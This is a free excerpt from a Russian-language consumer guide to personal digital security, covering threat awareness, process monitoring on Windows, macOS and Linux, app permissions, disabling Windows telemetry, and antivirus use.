Бесплатный фрагмент - Цифровая безопасность личности

ОПИСАНИЕ

Непрерывно развивающиеся информационные технологии проникают в нашу повседневную жизнь всё глубже, однако практические советы по безопасности далеко не всегда успевают соответствовать нарастающим угрозам, которые зачастую, выходят за рамки исключительно правил поведения в интернете и цифровой гигиены. Данное издание представляет сборник практических советов по цифровой (кибер), финансовой и, частично, информационной безопасности физического лица (личности), персональных электронных устройств (как мобильных, так и стационарных), обеспечения безопасности, приватности, конфиденциальности и анонимности пользователя, а также сохранности данных в целостности и доступности. При этом почти не рассматриваются такие вопросы как электрическая безопасность, безопасность здоровья при работе с электронными устройствами, безопасность детей в сети и информационно-психологическое влияние в сети Интернет.

ПРЕДИСЛОВИЕ

(С) Emelyanov Grigory Andreevich. All rights reserved. Use (copying, collection, processing, storage, distribution, provision and other actions, and other reproduction in any form) of any materials, articles, books, courses, program codes, programs and all contained materials (and information) without full indication of the author and sources and/or permission of the author is prohibited. All works are protected by a digital watermark.

(С) Емельянов Григорий Андреевич. Все права защищены. Использование (копирование, сбор, обработка, хранение, распространение, предоставление и другие действия, и иное воспроизведение в какой бы то ни было форме) любых материалов, статей, книг, курсов, программных кодов, программ и всех содержащихся материалов (и информации) без полного указания автора и источников и/или разрешения автора запрещено. Все работы защищены ЦВЗ (цифровым водяным знаком).

Книга поделена на 2 главы: базовый и повышенный уровень безопасности, а также на подглавы, разделы, подразделы. При этом содержание подглав может частично относиться и к другим разделам, но в совокупности они дают общую картину, позволяющую понять способы сохранности информации (и данных) в целостности и доступности, сохранности устройств и их стабильной работы, обеспечения конфиденциальности данных человека, сохранности финансов и приватности, репутации, доброго имени и пр. Цель книги — всеобъемлющее повышение осведомлённости пользователей о цифровых и финансовых угрозах и способах защиты от них. Использование данных советов позволит более эффективно защититься от хакеров, мошенников, хулиганов и прочих недоброжелателей, а также от слежки, или как минимум усложнит им задачу. Кстати, книга содержит не только вопросы безопасности, но и другие полезные лайфхаки, важные напоминания.

Тема для изучения очень широкая, в связи в этим, рассказать абсолютно всё просто невозможно, но тем не менее автор постарается раскрыть почти все аспекты, без лишней информации, со ссылками для дополнительного ознакомления. Ограничиваться исключительно авторскими советами нельзя, как бы он ни старался затронуть всё. Попытаемся разобрать темы не просто по полочкам, а максимально детально и глубоко, чтобы читателю не нужно было додумывать даже очень конкретизированные случаи или искать что-либо в Интернете. В связи с близостью некоторых тем будем слегка уходить в сторону, чтобы показать дополнительные возможности (Дополнительно!). Рассмотрим все классы персональных электронных устройств (преимущественно компьютер и смартфон), операционных систем (преимущественно ОС «Windows» и «Android»), разные браузеры (преимущественно «Google Chrome» и «Яндекс Браузер») и программы. Показанные интерфейсы и практические рекомендации могут отличаться в зависимости от каждого конкретного устройства, программы, браузера, операционной системы и их версий, но практическая суть функционала и принципов остаётся актуальной как минимум, во многих случаях, на десятилетия, а может и больше. Можете читать только те разделы (абзацы), которые Вам необходимы, а что не нужно — пропускать. При этом читая то, что Вам необходимо, желательно внимательно вчитываться, чтобы не пропустить ничего важного, поскольку даже в одном предложении, слове или скобках может содержаться очень ценная информация (подчёркнуто). Самые ценные подглавы — 1.3. «Домашняя локальная сеть», 1.4. «Безопасное использование Интернета», 1.5. «Финансовая безопасность» и 1.8. «Цифровая безопасность в общественном месте», а также раздел 1.2.3. «Антивирусная безопасность и межсетевые экраны», — их советую всем, а менее значимыми могу назвать разделы — 1.2.5. «BIOS/UEFI и Безопасный режим», 1.2.7. «Смена паролей и пользователи на компьютере» и 1.2.8. «Разграничение прав доступа к объектам».

Прочитав книгу, или во время её прочтения у читателя может закружиться голова, когда он начнёт вспоминать о том, как заботится о собственной безопасности и каким рискам подвержен, поэтому — важно не спешить ударяться головой в изменение своего цифрового бремя. Это сильно может нагрузить человека во всех смыслах, если он резко начнёт всё «исправлять», просто не хватит сил и времени. Не пренебрегайте здоровьем, личной жизнью и проведением времени с родными и близкими вам людьми ради исправления настроек смартфона, переноса паролей или удаления данных отовсюду. Цифровой мир и Интернет второстепенны по отношению к миру настоящему.

Книга в большей степени рассчитана на начинающих, и в особенности, продвинутых пользователей, а также для обучающихся любых образовательных программ, не относящихся к информационной безопасности, при этом некоторые идеи и взгляды могут оказаться интересными даже опытным специалистам. Все советы стремятся к объективизму и независимости, автор не несёт ответственность за использование любой информации, данных, программ, кодов и др. в каких-либо преднамеренных и непреднамеренных злоумышленных и противоправных целях, и призывает соблюдать Законодательство, находясь в любом государстве, не скрываться, а использовать советы исключительно для повышения собственной безопасности в цифровой среде. Представленные веб-сайты, программы, системы, организации, проекты, мнения и советы и т. п. в будущем могут быть запрещены для упоминания или использования на территории Российской Федерации, будьте внимательны.

ГЛАВА 1. БАЗОВЫЙ УРОВЕНЬ БЕЗОПАСНОСТИ

1.1. Защищаемая информация и угрозы

Когда ты не можешь сказать, ты начинаешь писать, чтобы потом тебя услышали. Обычно учёные рассказывают про ту область, которая как им кажется, ещё слабо исследована или неправильно преподнесена обществу. Они начинают по-своему пересказывать проблему, возможно в другом виде и с иным взглядом, более понятным и простым. Когда я искал книгу по информационной безопасности для физических лиц, обнаружил, что таких книг на самом деле немного, и в основном они рассказывают о базовых вещах с уклоном в сторону компьютеров и антивирусов. Сейчас этого недостаточно: большинство людей чаще используют именно мобильные устройства, оплачивают покупки одним лишь взглядом, включают отопление в квартире одним нажатием кнопки на «умных часах», и в то же время натыкаются на мошенников, инфоцыган или на поддельные QR-коды уличных велосипедов, покупают USB-переходники в маркетплейсах, которые могут быть заражены вредоносными программами. В связи со стремительным ростом информационных технологий увеличивается и количество угроз, поэтому необходимо было заполнить этот большой и просторный пробел защиты именно физических лиц, естественно не забывая и о старых угрозах.

В XXI веке при изучении чего-либо мы сталкиваемся с очень большой проблемой — избыточностью информации. Если в прошлом веке её было мало и люди ходили по библиотекам, посещали разные страны и конференции в поисках ценной информации, то сейчас все книги и более них содержатся в Интернете. Информации слишком много, а мы хотим получить краткий ответ на довольно конкретизированный вопрос. Поэтому зачастую, прибегаем к генеративному чат-боту, который может быть и не прав. Или увидим в «TikTok» какой-то короткий ролик, и верим ему по типу: «Ну вот сказали же». Разве, если так сказали, уверенно и непоколебимо, в медицинском халате, то это 100% истина? Моя задача, основываясь на знаниях и опыте всего сообщества информационной безопасности и мира IT (ай-ти), по возможности исключая субъективность, преподнести вам информацию в удобном, наполненном ценными знаниями и навыками виде, без «воды», синтезируя ответы на сложные и популярные вопросы в единой книге.





Самый популярный вопрос, возникающий у большинства людей касательно своей безопасности — «Да кому я нужен?». Ответ: злоумышленникам как минимум нужны ваши финансы, вычислительные мощности и электронные устройства. Для начала, давайте подумаем, что вообще надо хранить в секрете и защищать человеку (нам самим, а не сервисам) и для чего (от каких угроз). К объектам защиты приведены наиболее вероятные угрозы и их вероятность (таблицы 1–2).

Звучит всё очень тяжело и, может быть, не понятно на первый взгляд. Но не переживайте. В этой книге мы постараемся с вами разобраться, как защищаться максимально просто и эффективно.

1.2. Кибербезопасность персональных электронных устройств

1.2.1. Управление операционной системой и контроль

Большинство из представленных понятий данного раздела вы прочтёте и изучите далее по книге, в том числе с практическими примерами, поэтому не переживайте, если сейчас что-то покажется слегка непонятным или слишком обобщённым. С точки зрения изучения системного устройства и безопасности компьютера в операционной системе (ОС) «Windows» и на других ОС, для рядового (и продвинутого) пользователя полезно посмотреть или изучить как минимум:



· «Диспетчер задач» и «Процессы» (рис. 2), файловую систему и директории — рассмотрим сейчас.

· «Службы» и «Редактор реестра» — рассмотрены в разделе 1.2.4. «Безопасность хранимых данных (криптография)».

· Пользователей и учётные записи — рассмотрено в разделе 1.2.7. «Смена паролей и пользователи на компьютере».

· «Параметры», «Командную строку» (cmd), «Терминал» (ещё называют «Консоль») — рассматриваются в течение всей книги.

· Драйвера и «Диспетчер устройств» — находятся в «Панели управления» ОС «Windows».

Разница операционных систем.

Зачастую в ОС «Windows» (производитель «Microsoft») и «MacOS» (в т. ч. «iOS» — производитель «Apple») система управляет пользователем, а должно быть ровно наоборот, поэтому попытаемся с вами исправить эту проблему. ОС «Windows» своей настойчивостью и непокорностью пользователю злоупотребляет своими полномочиями и нагружает систему. На эту тему даже есть мем (шутка) (рис. 1), что при 4-х гигабайтах оперативной памяти на Linux система работает намного лучше, нежели 16 гигабайт на «Windows».

Но это не значит, что вам нужно срочно перебегать со своей любимой системы, как раз для этого мы разберёмся, что делать, чтобы улучшить работу с самой известной ОС и хотя бы немного (насколько это возможно) обезопасить себя. Однако, если всё же вы захотите перейти на Linux, то потребуется много времени и труда на обучение работы с ней, поскольку ошибки, в том числе с совместимостью разных систем и программ будут преследовать вас регулярно. Поэтому перед полноценным переходом хотя бы пару месяцев потренируйтесь на виртуальных машинах или веб-тренажёрах, понабивайте «шишки» (где и как тренироваться узнаете в разделе 1.2.3. «Антивирусная безопасность и межсетевые экраны»).

GNU/Linux — это семейство бесплатных Unix-подобных многопользовательских операционных систем, основанных на ядре Linux и на программном обеспечении GNU. Условимся с вами, что будем их называть просто Linux системами: «Debian», «Ubuntu», «Arch», «Mint», «Manjaro», «Fedora», «Red Hat», «Kali», «Whonix», «Tails», «Astra», «Ред ОС», «Alt», «Роса», и многие другие.

Мониторинг и процессы.

На ОС «Windows» зажмите CTRL+Alt+Delete (зажимаются одновременно, без плюсов) или найдите Диспетчер задач в поиске — там же найдите автозагрузку приложений и отключи́те ненужные (рис. 2). Желательно немного изучить информацию о процессах в Интернете, т. к. в них можно выявить и вредоносные (подробнее — https://www.makeuseof.com/essential-windows-processes-could-be-hiding-virus/). Не обязательно делать это прямо сейчас, но на будущее, было бы неплохо в них хоть немного разбираться. А также следите за процессами, чтобы, например, отключать ненужные и сильно затратные, к примеру, «Microsoft Edge», или тот процесс, программа которой у вас зависла (не следует отключать системные и неизвестные вам процессы).



Дополнительно! Также есть более широкое управление безопасностью ОС «Windows» через Панель управления — Система и безопасность. Там вы найдёте и решение разных проблем состояния компьютера (в т. ч. автоматическое), и настройки электропитания, Истории файлов, Резервное копирование и восстановление, различные инструменты для работы с дисками и повышения их оптимизации, освобождения, форматирования, дефрагментации диска, и «Брандмауэр Защитника Windows».





В других операционных системах тоже есть возможность просмотра процессов и запущенных задач. Для начала подчеркнём, что почти в любой ОС есть своеобразный Центр управления системой. На рисунке 3 пример «Системных настроек» «MacOS», а на 4 рисунке — «Центр управления» в Linux. Интерфейс может отличаться в зависимости от каждой конкретной ОС и её версии.

Для просмотра процессов в «MacOS» зажмите одновременно клавиши Command + Option + Esc или используйте команду в «Терминале» ps -ax. Также можно запустить программу Activity Monitor (Мониторинг системы) разными способами, например, так: Системные настройки — Приложения — Утилиты — Мониторинг системы.



В Linux можно просмотреть запущенные процессы через приложение Монитор или Системный монитор — оно обычно предустановлено в полноценных дистрибутивах для начинающих пользователей (рис. 5).

Или можно установить программу через магазин приложений — если он есть в вашей ОС: нужно открыть магазин и в поисковой строке ввести слово «Монитор» или «System Monitor». Также есть возможность установить их через Терминал — для его вызова можно использовать сочетание клавиш Ctrl+Alt+T или Win+T (кнопка Windows и T (англ.), зажимаются одновременно, без плюсов) или нажать ярлык (значок) на рабочем столе (или на панели сверху). В Терминале нужно последовательно ввести две команды: sudo apt-get update и sudo apt-get install gnome-system-monitor (всего лишь один из примеров). Затем, чтобы запустить системный монитор, достаточно ввести команду gnome-system-monitor. Подробнее — https://ocomp.info/dispetcher-zadach-v-linux.html или https://lumpics.ru/how-to-open-task-manager-in-ubuntu/.



Также в Терминале можно прописать команду ps, она предоставляет моментальный снимок текущих процессов. Например, команда ps отображает процессы для текущей оболочки, а ps -e или ps -A — список всех процессов, запущенных в системе. Команда top — инструмент для мониторинга системы в реальном времени (интерактивный режим — рис. 6). Она отображает использование CPU, памяти и другую системную статистику вместе со списком процессов. Для выхода из интерактивного режима зажмите CTRL+C.



Дополнительно! Важный совет, который пригодится в том числе далее для изучения. Для того, чтобы получить права суперпользователя (root, для выполнения разных необходимых действий) в системах Linux необходимо прописать в Терминале sudo su или su -, или sudo … (дальше прописать команду), затем ввести пароль от пользователя (рис. 7).

При вводе пароля в Linux обычно не виден его ввод, как будто вы ничего не пишете, но на самом деле запись идёт. В режиме root надо действовать аккуратно, чтобы не повредить систему, например, при редактировании или удалении системных файлов/директорий (папок), поскольку вы обладаете максимальными правами. В ОС «Windows» максимальными правами обладает субъект SYSTEM, и самостоятельно заставить этот субъект что-либо делать по вашему желанию довольно проблематично, в отличии от выполнения действий с правами Администратор, где надо просто щелчком мыши подтвердить, что это вы, иногда паролем (если вы находитесь под другой учётной записью). Простыми словами, напоминаю, что, субъект — кто/что, а объект — кем/чем, например, субъект Grisha хочет получить доступ к объекту Documents (папка), или, по аналогии, процесс хочет запустить действие (например, службу).

Файловая система и директории.



Полезно самостоятельно изучить (просмотреть) диск компьютера, например, в ОС «Windows» его можно вызвать с помощью контекстного меню, нажав правой кнопкой мыши по вашему диску (обычно OS (C:) в разделе Этот компьютер). Важные папки: Program Files, Program Files (X64/X86), Windows, Users (Пользователи) и др. Не забывайте о возможности включения скрытых папок и файлов (в файловой системе — Просмотреть — Показать — Скрытые элементы — рис. 8), в том числе на Рабочем столе (Desktop).



В системах Linux также «походите» по директориям и изучите их устройство (рис. 9), там абсолютно всё состоит из папок и файлов: любые системы, программы, службы, процессы, диски, флеш-накопители, пользователи и т. п.

1.2.2. Разрешения на устройстве

«Реальная опасность заключается в постепенном ограничении личных свобод посредством автоматизации, интеграции и взаимодействия множества небольших отдельных систем учёта, каждая из которых сама по себе может казаться безобидной, даже полезной и полностью оправданной».

— Аноним, Комиссия по изучению вопросов конфиденциальности США, 1977

На смартфоне.



Зачастую пользователи сами дают разрешения программам и сайтам на те или иные действия с их устройством. На смартфоне ограничьте разрешения всем приложениям. Используйте смартфон по минимальным функциям: отключите Wi-Fi, Bluetooth, NFC, когда они не нужны, никогда не включайте местоположение (геолокацию) без надобности. Ограничьте возможности приложений в настройках, поставив везде, где можно, жёсткое ограничение контроля фоновой активности (кроме мессенджеров, онлайн-банкинга и других важных приложений, от которых могут приходить уведомления), а также запрет на их автозапуск, это позволит не только обезопасить себя, но и сэкономить заряд устройства. На рисунке 10 представлен пример настроек разрешений, интерфейс может отличаться в зависимости от вашего устройства, но это можно сделать абсолютно везде, стоит лишь поискать.

После установки приложения, во время первого запуска, оно может потребовать разрешение от вас на тот или иной доступ к функционалу и разделам телефона, постарайтесь не выдавать сразу все разрешения, посмотрите, если без них программа отказывается работать, то конечно разрешения придётся предоставить. Однако внимательно вдумывайтесь, зачем условным «Заметкам» доступ к вашим контактам? Или к местоположению? Например, запрос на доступ к галерее можно понять, возможно вы захотите в заметки загрузить фотографию. Также на некоторых устройствах есть возможность задания отзыва («отключения») разрешений, если приложение не используется, рекомендую включить данную функцию.

В целом, разрешениями можно управлять на любых гаджетах, поэтому, не забывайте о них и на устройствах интернета-вещей (IoT) по типу электронных часов, на смарт-тв приставках, в системах умного дома и пр. Кстати, даже в простых старых телевизорах есть некоторые функции блокировки и защиты PIN-кодом, правда не совсем понятно для каких целей оно нужно (возможно для защиты от просмотра детьми), но всё же.

На компьютере.

В ОС «Windows» ограничить разрешения можно через Параметры — Конфиденциальность и защита — Разрешения Windows/Разрешения приложений. В других операционных системах тоже есть такая возможность.

Дополнительно! Также отключите телеметрию (сбор данных) в «Windows», для этого можно воспользоваться следующими методами (мы специально покажем много разных методов, чтобы было видно, что управлять ОС «Windows» можно через разные программы):

· Изменение параметров конфиденциальности. Откройте раздел Конфиденциальность в Параметрах, затем выберите указанную категорию в списке. В левой стороне будут вкладки для предоставления разрешений двух типов — для «Windows» и установленных приложений. Для начала нужно отключить общие разрешения, данные ввода, голосовые функции и так далее.

· Отключение телеметрии в редакторе реестра. Запустите «Редактор реестра» (можно найти в поиске или WIN+R — regedit — ОК) и перейдите (введите в строке сверху или путём раскрытия списков) по следующему пути: HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\DataCollection. Установите параметр AllowTelemetry на 0 (если его нет — создайте, тип 32-bit DWORD).

· Настройка в редакторе локальной групповой политики. Этот раздел доступен только в версиях «Windows Pro» и «Enterprise», в «Home» он отсутствует. Откройте его, вызвав окно Выполнить (нажатием на комбинацию Win + R), далее введите в поле запрос gpedit.msc и кликните по кнопке ОК. В левом столбце необходимо открыть папку Сборки для сбора данных и предварительные сборки, перейдя последовательно по пути — Конфигурация компьютера — Административные шаблоны — Компоненты Windows. В ней должен быть элемент Разрешить телеметрию. Откройте его двойным кликом левой кнопки мыши и выставьте значение Отключено.

· Также можно использовать сторонние программы, например, «Remove Windows 10 Spying», «Destroy Windows 10 Spying»» или проверенную временем «Blackbird» (https://www.getblackbird.net/download/). Последняя является своеобразными решётками, урезающими все «хотелки» компании «Microsoft» по сбору данных о пользователе и аналогичном превышении своих полномочий. Все эти программы сканируют систему и отключают службы, отслеживающие данные пользователя и отправляющие данные на внешние ресурсы. Подробнее про отключении слежки в ОС «Windows»: https://remontka.pro/windows-10-privacy/. Но на них ругается «Virus Total» (о нём поговорим дальше), что логично, используйте их на свой страх и риск, и всё же лучше стремиться к использованию системным настроек, а не прикладных программ.

Кстати говоря, некоторые приложения могут управлять другими приложениями, например на «MacOS» для изменения этих разрешений выберите меню Apple — Системные настройки, а затем Конфиденциальность и безопасность в боковом меню (возможно, потребуется прокрутить вниз), далее Автоматизация. Для каждого приложения в списке включите или выключите возможность управлять другими приложениями [3].

1.2.3. Антивирусная безопасность и межсетевые экраны

На компьютере.

В операционной системе «Windows» есть встроенный антивирус («Безопасность Windows») и на данный момент его считают достаточно неплохим решением в сравнении с бесплатными аналогами. Чтобы в него попасть войдите в Параметры — Конфиденциальность и защита — Безопасность Windows. Там предложат разные действия для повышения безопасности вашего устройства. Например, в разделе Защита от вирусов и угроз можно раскрыть Параметры антивирусной программы Microsoft Defender и включить Периодическое сканирование. Однако, лучше, используйте известные антивирусы с платной подпиской, в зависимости от ваших угроз и рисков: «Kaspersky», более легковесные «Dr. Web» и «BitDefender», «Avast», «McAfee», «Norton» и др. Разумно проводить сканирование после посещения различных небезопасных ресурсов, скачивания каких-то подозрительных файлов и программ. Как не наткнуться на поддельный (фишинговый) веб-сайт для скачивания антивируса? Наберите в поисковике браузера, например, «Kaspersky» и зайдите в его «Википедию» — справа в специальном окошке (ближе к концу) будет официальный сайт — переходите по нему и ищите возможность скачать (download). В случае, если вы пользуетесь прикладным программным антивирусом, «Безопасность Windows» передаст ему свои полномочия и действия. Принято считать, что вирусы обычно хранятся в папках корня диска (OS C:), а также: C:\Users\*имя пользователя*\Documents, C:\Windows, C:\Windows\Temp, C:\Windows\system32, C:\Windows\system32\drivers, и др. Поэтому помимо быстрого или полного сканирования (выполняемых хотя бы раз в пару месяцев), осуществляйте также выборочное сканирование по папкам, которые могут казаться новыми и подозрительными. Сейчас антивирусные решения многофункциональны, и помимо поиска, удаления вредоносных файлов и программ (вирусов), вылечивания заражённых файлов, они защищают пользователя при использовании Интернета (указывая на заражённые или подозрительные веб-сайты), защищают от рекламных баннеров и приложений, блокируют скрытые установки, позволяют очистить следы активности, предотвращают вторжения, находят и исправляют проблемы в настройках и файлах, исправляют небезопасные настройки и неполадки, производят мониторинг вашей домашней сети, восстанавливают заражённый компьютер, ускоряют компьютер, позволяют осуществить поиск утечек своих данных, защитить переписки, платежи, звонки и многое другое. Помимо стандартных прикладных антивирусов, антивирусной безопасностью могут заниматься и другие ваши приложения в фоновом режиме, например, приложения онлайн-банкинга («Сбер Онлайн»), магазин приложений («RuStore») и др. К сожалению, антивирус не всегда может полностью защитить пользователя, поэтому его использование не является 100% защитой. Иногда для очистки устройства от вредоносных программ приходится прибегать к сбросу устройства до заводских настроек. Перед этим необходимо обязательно передать все важные фото/видео/аудио файлы на другое устройство, например на ноутбук, внешний жёсткий диск, смартфон, в облачное хранилище или хотя бы на флеш-накопитель («флешка»).

